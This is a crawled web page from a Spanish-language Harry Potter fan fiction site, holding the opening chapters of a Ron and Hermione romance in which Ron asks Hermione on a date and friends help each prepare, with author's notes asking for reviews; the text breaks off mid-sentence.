

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/mi-mejor-amiga-o-el-amor-de-mi-vida/
body_size: 72847
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>¿Mi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter</title>

        <meta name="description" content="Definitivamente ése era el día. Ése era su día, y no lo iba a desaprovechar. &quot;La tercera es la vencida&quot; pensó, convenciéndose a sí mismo. Ya que sus padres h...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/mi-mejor-amiga-o-el-amor-de-mi-vida/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Mi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter">

        <meta property="og:description" content="Definitivamente ése era el día. Ése era su día, y no lo iba a desaprovechar. &quot;La tercera es la vencida&quot; pensó, convenciéndose a sí mismo. Ya que sus padres h...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Mi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/mi-mejor-amiga-o-el-amor-de-mi-vida/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-07-30T07:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Mi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Definitivamente ése era el día. Ése era su día, y no lo iba a desaprovechar. &quot;La tercera es la vencida&quot; pensó, convenciéndose a sí mismo. Ya que sus padres h...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Mi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfMi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter",

          "description": "Definitivamente \u00e9se era el d\u00eda. \u00c9se era su d\u00eda, y no lo iba a desaprovechar. \"La tercera es la vencida\" pens\u00f3, convenci\u00e9ndose a s\u00ed mismo. Ya que sus padres h...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-07-30T07:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/mi-mejor-amiga-o-el-amor-de-mi-vida\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/mi-mejor-amiga-o-el-amor-de-mi-vida\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfMi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/mi-mejor-amiga-o-el-amor-de-mi-vida\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=5639" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            ¿Mi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>¿Mi mejor amiga o el amor de mi vida? - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 30/07/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            Definitivamente ése era el día. Ése era su día, y no lo iba a desaprovechar. "La tercera es la vencida" pensó, convenciéndose a sí mismo. Ya que sus padres habían salido, estaban técnicamente solos en esa casa, sin ningún mayor que pudiera interrumpirlos muy inoportunamente. Ya había dejado pasar dos excelentes oportunidades, el momento adecuado, pero no iba a cometer tres veces el mismo error. Esta vez tendría que decidirse, juntaría la fuerza necesaria para pronunciar las palabras correctas en el momento exacto, y lograría su objetivo. Esperaba con mucho deseo una respuesta positiva. Porque ése había sido su mayor temor durante esas últimas semanas: el rechazo. Una negación de parte de ella sería suficiente para desplomarse y no levantarse nunca más. No seguir adelante. Quedarse estancado en el mismo lugar. Permitir que se fuera con otro que ocuparía su lugar. "Pero eso no te sucederá a ti, tranquilo." se dijo a sí mismo, infundiéndose valor.<br/><br/>Se levantó del viejo sillón en el cuál había estado sentado como mínimo una hora, y observó su reflejo en un pequeño espejo de la cocina-comedor. Se preguntó si los pelirrojos serían del gusto de ella. Quizá su cabello le resultaba demasiado llamativo como para pasear a su lado, o le incomodaba su alta estatura. O era posible que su nariz pecosa le pareciera muy grande, y lo rechazara por eso. O sus ojos azules... ¡Alto! Sus ojos no tenían ningún inconveniente... Ésa era el arma perfecta para conseguir un sí. Una mirada azul, profunda y sincera. ¡Ojala funcionara! Se alisó la remera abotonada color azul marino, y dando un sonoro suspiro se encaminó escaleras arriba. Pasó de largo dos habitaciones, y en la siguiente golpeó tres veces a la puerta. Una voz femenina le permitió la entrada.<br/><br/>Le costó unos segundos acostumbrarse a la luz del dormitorio, ya que estaba mucho más iluminado que el resto de la casa. Por la ventana abierta de par en par penetraban los cegadores rayos del sol del mediodía, y ni siquiera una brisa corrompía la tranquilidad del aire. Las dos camas de una plaza estaban hechas, y sobre una de ellas había esparcidos varios objetos que seguramente iban guardados en el cajón de una de las mesitas de luz que en ese instante se encontraba abierto. Se acercó un poco más cerrando la puerta tras de sí, y descubrió que eran fotografías. No eran mágicas, lo supo al instante porque no tenían movimiento. Eran muggles, comunes y corrientes, a color, en las que se podía ver a una niña pequeña con diferentes parientes. Padre, madre, abuela... pero lo que le gustaba de esas fotos, es que en todas posaba ella. Observó emebelesado la belleza e inocencia puras de su rostro infantil, y el singular brillo de sus ojos chocolate. Siempre había sido hermosa, y no comprendía como él no había sabido notarlo antes. <br/>Se percató de que la chica no estaba en esa zona de la habitación, sino que estaba en el baño, el cual tenía la puerta entreabierta. Dio unos pasos hacia allí y preguntó:<br/><br/>-Hermione, ¿estás ahí?<br/>-¡Ron! Sí, discúlpame. Puedes abrir la puerta si quieres. Ya salgo.<br/>Abrió completamente la puerta, y encontró a la joven adolescente de espaldas, parada frente al espejo, cepillando su cabello castaño. Ella le sonrió cálidamente a través del reflejo, y siguió en su tarea.<br/>-¿Necesitas algo urgente?- le preguntó la castaña.<br/>-No, para nada, puedo esperar.<br/>-No es necesario. Ya terminé. Es una tarea que no lleva más de tres minutos.- le dijo animadamente. -He estado organizando unos álbumes de fotos. Mira éstas, las sacaron cuando yo tenía apenas siete años. Ella es mi abuela paterna... Murió hace nueve años, es decir, al año siguiente del que tomaron esas fotografías.<br/>-Lo lamento mucho por ti.<br/>-Si... Bueno, se puede decir que después de tantos años, ya lo he superado.<br/>-Entiendo, Herm. Escucha... quería proponerte algo.<br/>Ron generalmente se presentaba con su agradable buen humor, y solía hablar entre risas o haciendo gestos con las manos y brazos. Pero en ese momento estaba bastante serio, al parecer concentrado en algo. Eso era extraño en él, así que Hermione lo alentó a continuar.<br/>-Pues, adelante.<br/>-Bien, he estado pensando en salir esta noche... ya que mis padres no volverán hasta la madrugada... Ya sabes, tú y yo... podríamos divertirnos.- el pelirrojo se maldijo por dentro, ¿es que no podía hablar sin trastabillar? ¿Por qué se ponía tan nervioso?<br/>-Tú y yo... ¿solos? ¿Algo así como una cita? ¿Y Harry y Ginny?<br/>-Se quedaran aquí, aprovechando la casa para ellos solos. No les molestará, estoy seguro.- respondió Ron evadiendo las primeras preguntas.<br/>-Claro, por supuesto... Y... bueno, ¿a la noche?<br/>-Si te parece bien...- dijo Ron con la cabeza gacha, muy interesado en la punta de sus zapatos.<br/>-Si, si, por mí no hay problema... Está bien.- terminó ella, intentando sonar segura.<br/>-¿Entonces, te espero en el jardín, a las seis de la tarde, para salir esta noche?- se aseguró Ron.<br/>-De acuerdo.- aceptó Hermione, sonriendo tímidamente.<br/>-Perfecto.- finalizó el Weasley, sonriendo de oreja a oreja. -Ahora debo irme a hacer unas cosas, te veré luego.<br/>-Bien, adiós. ¡Espera! ¿Puedes hacerme un favor? Si la ves a Ginny dile que suba.<br/>-Claro.- aceptó el gryffindor antes de salir y cerrar la puerta con algo de prisa.<br/><br/>Hermione se dejó caer en la cama, al lado de las fotografías, con una sonrisa radiante dibujada en el rostro. Su pecho se infló de emoción, cerró los ojos, y soltó entre suspiros todo el aire que había acumulado en sus pulmones, a la espera de que su pelirroja amiga hiciera acto de presencia en la habitación.<br/><br/><hr><u><strong><br/>N/A:</strong></u><br/><br/>Bueno, aquí mi primer intento de un fic sobre esta pareja. Para los que disfrutaron de este cap, les aseguro que <u>habrá más</u>. Aunque no será un fic largo... Tengo otros proyectos en mente y no quiero enrederame entre tantas historias... Mientras tanto, espero que les esté gustando!!! A pesar de que no soy fan de Ron & Hermione, les confieso que me encantó comenzar a escribir este fanfic. Es un <strong>reto</strong> para mí, porque tengo que lograr que la historia les agrade a los fanáticos de esta clásica pareja. Por ahora, tengo en mente esa meta, y por supuesto, recibir <u>muchos reviews</u>!!! Si leyeron hasta acá, quiere decir que algo entre estas palabras les llamó la atención o los atrapó, y me encantaría que me lo hicieran saber... Así que, no olviden dejar su <strong>comentario</strong>!!! Me animará a seguir con este breve proyecto...<br/><br/>Ahora sí, no los molesto más, xD<br/>Un besote enorme!<br/><br/><strong>M</strong>el.</strong> <strong>&</strong><br/>Tres golpes suaves pero firmes del otro lado de la puerta, le indicaron que ella ya había llegado. Le abrió, emocionada, y se hizo a un lado para que la pelirroja entrara. Ginny nunca la había visto sonreír tanto, sospechaba que algo con su hermano había sucedido. ¡Quizá se le había declarado! Pero no, eso era mucho decir. Hermione cerró la puerta sin delicadeza, no le interesaba si hacía demasiado ruido o no, de todas formas los cuatro adolescentes estaban solos en la casa, no molestaría a nadie. Parecía renovada... Desprendía una energía inexplicable... o tal vez, sí era explicable, sólo por una cosa: el amor. De pronto, esa energía transmitió vibraciones muy conocidas por la castaña... los nervios y la ansiedad. Su amiga la observaba inquisitivamente sentada en la cama, a la espera de que se decidiera a hablar. Algo impaciente, la pelirroja cambió de posición y se cruzó de piernas, y carraspeó ligeramente. Hermione se colocó un mechón de pelo tras la oreja, y se sentó a su lado. Se tomó su tiempo en acomodarse, y una vez que se quedó quieta, pensó que no tenía idea de cómo empezar. Pero no lo pudo soportar más, y estalló emocionada:<br/><br/>-¡Ron me invitó a una cita esta noche! ¡Él vino aquí y me lo dijo! ¿Entiendes lo que eso significa?<br/>-Claro que sí, Herms... Significa que tu sueño se hizo realidad... ¡Gracias a Merlín el cabeza dura de mi hermano tuvo el valor suficiente para pedírtelo!<br/>-Ginny... ¡Me siento tan... tan... no sé como explicarlo! Me siento... completa.<br/>-Wow, Ron sí que te pegó fuerte, Hermione.<br/>-¿Cómo es eso?<br/>-¿No te habías dado cuenta?- le preguntó una Ginny extrañada.<br/>-¿De qué? ¿Acaso me perdí de algo?<br/>-¡Oh, Hermione! ¡Todos te califican como la estudiante más inteligente de Hogwarts, y tú no pudiste enterarte de algo que se nota a leguas!<br/>-Ya basta, Ginny, estás asustándome. ¿Quieres dejar las adivinanzas a un lado, y explicarme de una vez lo que tratas de decirme?- le exigió Hermione, desconcertada. <br/>-¡Como quieras, amiga! Merlín... ¡es tan simple! ¡Herms, estás enamorada!<br/>Ella, que había comenzado a caminar de un lado a otro de la habitación, nerviosa, curiosa, ansiosa, se detuvo en seco. Se giró hacia su amiga con una expresión confundida y perpleja a la vez, abrió y cerró la boca repetidas veces, y luego le susurró:<br/>-¿Tú crees? ¿Ves la maginutd de lo que estás diciendo, cierto? ¡Ginny, estás hablando de amor!<br/>-¡Claro que sí, Herms! Y sabes que no te lo diría si no fuera que lo veo con mis propios ojos... O si no es así, tú dime: ¿estabas tan emocionada y completa cuando Victor Krum te invitó al baile de tu cuarto curso?- le preguntó sin rodeos.<br/>-Pues...- la gryffindor tardó unos segundos en responder. - De hecho, no. Mas bien me sentía... halagada. Sí, creo que esa es la palabra indicada. Me halagaba que un chico como Victor se fijara en mí, que me regalara constantemente palabras de admiración y me tratara como a una princesa, ¿me entiendes?<br/>-A la perfección. ¿Y cómo te sentiste con ese chico de Ravenclaw? Mmm... Eric McLow, ¿cierto?<br/>-¡Oh sí! Eric... Bueno... Era un chico muy apuesto e inteligente... Recuerdo que me invitó a Hogsmeade... Estábamos en el Salón de té de Madame Pudipié, muy empalagoso para mi gusto... Pero me sentí bien con él, estaba cómoda. Sin embargo... Cuando me besó, no sentí nada especial. Me gustó, pero no sentí esas mariposas en el estómago que dicen que siente uno cuando se enamora...<br/>-Exacto. ¿Lo ves? Y entonces, Hermione... ¿Qué es lo que tiene Ron que hace que te sientas tan nerviosa, ansiosa, emocionada, feliz?<br/>-Quizás... quizás tengas razón, Ginny, como siempre. Si de chicos se trata, tú estás ahí para aclararme las cosas... ¡No se qué haría sin ti!<br/>La pelirroja rió con fuerza.<br/>-Por supuesto, Herms. Sabes que ese tema es mi especialidad...- dijo con picardía, y al instante su risa fue acompañada por la de la castaña.<br/><br/>De pronto, Hermione recibió un mullido almohadón en la cara. El impacto repentino de éste, la desconcertó completamente. Luego observó a Ginny, sus ojos reflejaban una mezcla de diversión, e inocente venganza. Rápidamente la leona más grande se lanzó a la cama, y se adueñó de la mayor cantidad de almohadones decorativos que había ordenado en su cama, paralelos a la pared. Pero Ginny ya estaba preparada, y logró esquivar el primer almohadazo de su amiga. No obstante, el segundo le impactó de lleno en el pecho. Hermione reía con escandalosas carcajadas mientras se lanzaba al ataque. Ginny no tardó en posicionarse también, y pronto el suelo de madera de la habitación quedó tapado. Bastante agitadas, ambas se dejaron caer sobre el ahora mullido suelo, con los rostros rojos de tanto reír, y sosteniéndose con ambas manos el abdomen, en un intento de recuperar el aire que en pocos segundos se había escapado de sus pulmones.<br/><br/>-¡Oh Ginny! ¡Tengo que pensar qué voy a usar para esta noche!- dijo Hermione, visiblemente preocupada. Se levantó rápidamente y abrió su baúl con prisa, del cual comenzó a sacar toda la ropa que veía. Mientras lanzaba las prendas a su espalda, Hermione decía: -Esto no me gusta, esto es demasiado anticuado, esto otro muy grande, esto... ¡No, no puedo usar esto! Necesito algo especial... Tal vez... ¿un vestido se verá muy llamativo, Ginny?<br/>-Santo cielo... Hermione, primero cálmate. Deja de esparcir tu ropa por toda la habitación, que con los almohadones ya es suficiente... Y un vestido podría ser adecuado, dependiendo del modelo y la talla.- le dijo, respondiendo a su pregunta.<br/>-¿Éste estaría bien?- interrogó su amiga, mostrándole un vestido negro.<br/>-Ay, Herms, no irás a un funeral. Escoge algo de un color más alegre... atractivo...<br/>-¡Es que mi ropa no es suficiente! No tengo qué ponerme y no podré salir a comprar nada a último momento... ¡Necesito un milagro!<br/>-Ya. No te exasperes. Verás que encontraremos algo... Déjame ver toda tu ropa.<br/><br/>La menor de los Weasley, comenzó a revolver todo el montón que había puesto sobre la cama. Separó diferentes prendas... Formó conjuntos variados, y luego dejó el resto de la ropa a un lado. Siguió jugando con los colores por un rato, mientras Hermione la observaba expectante, pensando en el pelirrojo. ¿Era cierto lo que decía Ginny? ¿Estaba enamorada de él? La única forma de conseguir esa respuesta, era esperar a que llegara el momento del encuentro en el jardín, y descubrir la verdad sobre sus sentimientos. Esa noche, en la primera cita con su mejor amigo, descubriría si lo amaba, o sólo se sentía atraída.<br/><br/>-Pruébate éste.- le dijo Ginny tendiéndole un conjunto que tenía como base el color rosa.<br/>Ella, obediente, entró al baño y se cambió de atuendo allí. Salió a los pocos minutos, luciendo una falda blanca a una palma de las rodillas, una blusa rosa pálido, y unos tacos del mismo tono.<br/>-¿Qué piensas, Ginny?<br/>-Que podrías verte mejor.- dijo ella con sinceridad. -No creo que sea el color que más te favorezca... Por eso hice que te lo probaras primero.<br/>-Estoy de acuerdo. No me gusta demasiado el rosa... Es inapropiado para una primera cita, ¿verdad?<br/>-No exactamente, pero tú te verás mejor en este color.- le dijo, lanzándole una prenda roja. Hermione volvió al baño, para salir instantes después.<br/>-Definitivamente, te luces mucho más con ése, Herms.- la castaña se observó varios minutos en el espejo del armario, girando constantemente, observando el elegante vestido.<br/>-¿Te gusta?- interrogó Ginny.<br/>-La verdad... sí. Pero... me parece demasiado...<br/>-¿Formal?- completo la pelirroja con una sonrisa. Hermione asintió. -Ya sé lo que sucede. Temes que tú vayas impecablemente vestida, y que Ron vaya con un simple jean y una camisa, ¿cierto?<br/>-Creo que sí.- le respondió, inquieta.<br/>-Oh, de acuerdo. Pero no te preocupes, tendremos en cuenta este vestido hasta el final, y luego te decidirás entre éste y otro conjunto que tú elijas.<br/>-Como quieras. Alcánzame ése de color chocolate, me lo probaré.<br/><br/>Y así continuó Hermione, durante bastante tiempo, modelando frente al espejo diferentes estilos de ropa, descartando unos, y aceptando otros. Estaba tan indecisa... No sabía si encontraría una solución a ese problema. ¡Nunca se había sentido tan nerviosa por una cita! ¿Desde cuando le importaba tanto la ropa? La única vez que de verdad se había esmerado en arreglarse, fue en el baile de Navidad de cuarto curso... ¿Entonces qué le sucedía ahora? No lo sabía, pero deseaba verse perfecta para esa cita.<br/><br/>-Oh... dios. Oh dios, oh dios ¡OH DIOS! Hermione, acabo de encontrar el atuendo perfecto para esta noche.- exclamó Ginny completamente convencida.<br/>Hermione se volteó lentamente, y vio a su pelirroja amiga sosteniendo dos prendas que provocaron que la sangre coloreara sus mejillas intensamente, sonrojándose en extremo.<br/><br/>***********************************************************<br/><br/><u><strong>N/A:</strong></u><br/><br/>Mil gracias a todas las lectoras (si, porque me di cuenta que en su mayoría son mujeres jaja xD) en fin... decía que mil gracias por seguir leyendo el fic!!! Es muy importante para mí, así que estoy muy agradecida con ustedes!!! Sé que los capítulos con cortos... Pero esa es la idea del fic... ya lo saben verdad?? Desde el principio dije que este era un proyecto breve... así que a esta historia también se le podría llamar "minific", digamos que se adapta mejor a ese término, jaja ^^ Bueno, en realidad solamente quería decirles eso, y que espero que (a pesar de la brevedad) hayan disfrutado de la lectura!!!<br/><br/>En el próximo capítulo se nos vienen nuestros dos personajes maculinos... osea Ron y Harry. Creo que les encantará la conversación que tienen... Es súper interesante... Y bueno, luego de ese cap, se viene lo más interesante de todo!!! La primera parte de la cita de Ron y Mione! Si, ya se que se preguntarán por qué digo "primera parte" y la respuesta es que la cita estará dividida en cuatro lindos capítulos!!! Jaja, ya sabrán por qué decidí dividirla en cuatro... Es más, en el próximo capítulo verán la razón...<br/><br/>Ahora sí, no molesto más. xD Jajaja, si le gustó el cap, please dejen su review!!! Siempre es genial saber si el trabajo de uno (en este caso, la escritura) es bien apreciado por los lectores... Así que espero tener la satisfacción de contestar a sus comentarios!!!<br/>Mil abrazos y besos!!!<br/><br/><strong>M</strong>el.</strong><br/>Lo había conseguido, había dado el primer paso sin cometer ningún error. ¡Rebosaba de alegría! Después de tanto tiempo perdido... tantas horas mortificándose con la incertidumbre, días y días de temor, ansiedad e inseguridad... Había dejado pasar dos ocasiones perfectas para pedírselo, no había tenido el coraje suficiente... Y sin embargo, en la tercera oportunidad que vio, ¡lo logró sin impedimentos! La sonrisa de embelesamiento cubría su rostro, y así fue como salió Ron al jardín, a las dos de la tarde, en busca de su mejor amigo. Caminó sin prisa entre el pasto que su madre había cortado el día anterior luego de desgnomizar los terrenos, y a lo lejos vio a Harry, recostado en una de esas "hamacas paraguayas" que su padre Arthur había comprado, las cuales a pesar de ser muggles, eran muy cómodas. El pelirrojo llegó y se recostó con las manos en la nuca, en la hamaca que estabas al lado de la de su amigo. Harry abrió los ojos y los cerró tras unos instantes, puesto que el sol le había incomodado la vista.<br/><br/>-¿Qué te traes, Ron?- le preguntó Harry sonriendo, aún sin mirarlo.<br/>-¿Tanto se nota?<br/>-No necesité más de dos segundos para notar tu estado de ánimo.- respondió Harry con sinceridad, y luego insistió: -¿A qué viene tanta felicidad, amigo?<br/>Ron rió como un niño pequeño al que descubren haciendo alguna travesura.<br/>-Hermione.- dijo el pelirrojo, con sencillez, como si sólo ese nombre respondiera a todo. Pero Harry, que lo conocía desde hace tantos años, no necesitó más que eso para entenderlo.<br/>-Quiero detalles.- le pidió el pelinegro, de inmediato. -¿Qué sucedió? ¿La besaste?<br/>-¡Harry, estás loco! Yo no podría besarla así sin más. Tiene que ser algo especial...<br/>-¿Y entonces?<br/>-Yo... la invité a una cita y ella aceptó.- completó Ron, sin rodeos.<br/>-¡Una cita!- exclamó Harry, abriendo los ojos e incorporándose abruptamente. -¡Eso es sensacional, te felicito, hermano!- le dijo entusiasta, yendo hacia él para darle unas cuantas palmadas en la espalda.<br/>-Gracias, gracias amigo. Pero... ¿Tú crees que le gusto? ¿Ella siente algo por mí? <br/>-Ron, que le gustas es obvio, si aceptó tener una cita contigo.<br/>-¿Pero le gusto en serio?<br/>-Tu pregunta es... ¿si ella está enamorada de ti?<br/>-Pues... sí.<br/>-Mira, amigo, por más que quisiera, yo no puedo saberlo. Eso, lo tendrás que averiguar por tu propia cuenta. Ahora... ¿ella sólo te gusta o sientes algo más?<br/>-Yo... Bueno, siento algo más, pero no sé si sea amor... Harry, ¿cuándo supiste que estabas enamorado de Ginny?<br/>-¿La verdad? No tengo idea. Simplemente lo supe cuando empecé a sentir celos de los chicos con los que ella andaba en Hogwarts... Y luego cuando nos besamos por primera vez, confirmé mis sospechas.<br/>-Entonces, amigo, ¿crees que si yo beso a Hermione, sabré si estoy enamorado?<br/>-Quizás... Podrías intentarlo.<br/>-Bien... Pero necesito que me aconsejes para esta noche. Tú estás saliendo con Ginny desde hace algunos años, y tienes experiencia con eso. Debes saber lo que les gusta a las mujeres... Lo que les agrada de las citas y todo eso... Porque si no fueras bueno, Harry... Ginny no habría permanecido tanto tiempo contigo, eso te lo puedo asegurar.<br/>El pelinegro sonrió abiertamente, y sentándose en su hamaca, le habló:<br/>-Mira Ron, yo no me considero un experto... Pero tuve éxito con Ginny, así que quizá te pueda decir algo que te sea de utilidad.- Ron sonrió, pero Harry agregó con énfasis: -Aunque, no te puedo asegurar su efectividad. ¿Confías en mí?<br/>-¡Pregunta algo que no sea obvio, amigo!<br/>Harry asintió.<br/>-Es cierto. Bueno, entonces, te ayudaré en todo lo que me sea posible. Te explicaré las reglas básicas para conquistar, eso es lo principal. A mí me funcionaron con Ginny en una de las salidas a Hogsmeade, así que a ti te tienen que funcionar.<br/>-¡De acuerdo, de acuerdo, pero comienza ya, que estoy impaciente!<br/>-Bien. Las reglas son cuatro. Simples y concisas. Debes cumplirlas todas, si quieres enamorar a Hermione. Regla número uno, apariencia impecable.<br/>-Explícate mejor.- le pidió Ron, ansioso.<br/>-Luego de bañarte, te vestirás y peinarás como les gusta a las chicas, es decir, todo un galán, usarás loción, y fijador de cabello.<br/>-Harry, eso suena raro.<br/>El aludido carcajeó libremente, divertido ante esa simple frase, y le respondió:<br/>-Se que te puede parecer "cursi" pero créeme, te lo digo por experiencia, las chicas nos prefieren como príncipes azules, y no como los chicos desarreglados de 